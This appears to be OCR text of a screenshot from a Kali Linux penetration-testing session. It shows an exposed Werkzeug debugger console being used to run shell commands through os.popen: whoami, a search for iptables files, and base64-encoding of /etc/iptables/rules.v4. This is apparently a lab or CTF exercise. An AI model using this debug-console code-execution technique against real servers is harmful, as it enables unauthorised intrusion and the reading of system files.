 Applications Places Firefox ESR Thu 14:52 1
Console // Werkzeug Debugger - Mozilla Firefox
Console // Werkzeug ... Preferences Burp Suite Community Ed...
127.0.0.1/console Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.popen("whoami").read()
'werkzeug\n'
>>> os.popen("find /etc | grep iptables").read()
'/etc/iptables\n/etc/iptables/rules.v4\n/etc/iptables/rules.v6\n'
>>> os.popen("base64 -w 0 /etc/iptables/rules.v4").read()
'IyBHZW5lcmF0ZWQgYnkgaXB0YWJsZXMtc2F2ZSB2MS42LjAgb24gRnJpIE1heSAxOSAxODowMToxNiAyMDE3CipmaWx0ZXIKOklOUFVUIERST1AgWzQxNTczOjE4Mjk1OTZdCjpGT1JXQVJEIEFDQ0VQVCBbMDowXQo6T1VUUF
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.